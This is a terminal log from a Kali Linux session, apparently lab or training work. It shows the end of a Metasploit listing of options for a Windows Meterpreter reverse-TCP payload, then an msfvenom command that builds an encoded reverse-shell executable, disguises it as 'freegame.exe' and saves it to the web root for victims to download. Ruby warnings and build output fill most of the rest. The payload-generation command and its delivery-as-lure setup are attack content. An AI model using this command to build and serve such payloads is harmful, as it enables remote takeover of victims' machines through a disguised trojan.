 SessionExpirationTimeout     604800           no        The number of seconds before this session should be forcibly shut down
SessionRetryTotal            3600             no        Number of seconds try reconnecting for on network failure
SessionRetryWait             10               no        Number of seconds to wait between reconnect attempts
StagerRetryCount             10               no        The number of times the stager should retry if the first connect fails
StagerRetryWait              5                no        Number of seconds to wait for the stager between reconnect attempts
VERBOSE                      false            no        Enable detailed status messages
WORKSPACE                                     no        Specify the workspace for this module
Evasion options for payload/windows/meterpreter_reverse_tcp:
=========================
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
┌──(root㉿ladeh)-[~]
└─# msfvenom -p windows/meterpreter_reverse_tcp -e x86/shikata_ga_nai LHOST=10.0.0.99 -f exe -o /var/www/html/freegame.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transp
ort::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 175715 (iteration=0)
x86/shikata_ga_nai chosen with final size 175715
Payload size: 175715 bytes
Final size of exe file: 250880 bytes
Saved as: /var/www/html/freegame.exe
┌──(root㉿ladeh)-[~]
└─# ls /var/www/html
freegame.exe  index.html  index.nginx-debian.html
┌──(root㉿ladeh)-[~]
└─# date
Thu Jun 15 08:57:07 AM EDT 2023
┌──(root㉿ladeh)-[~]
└─#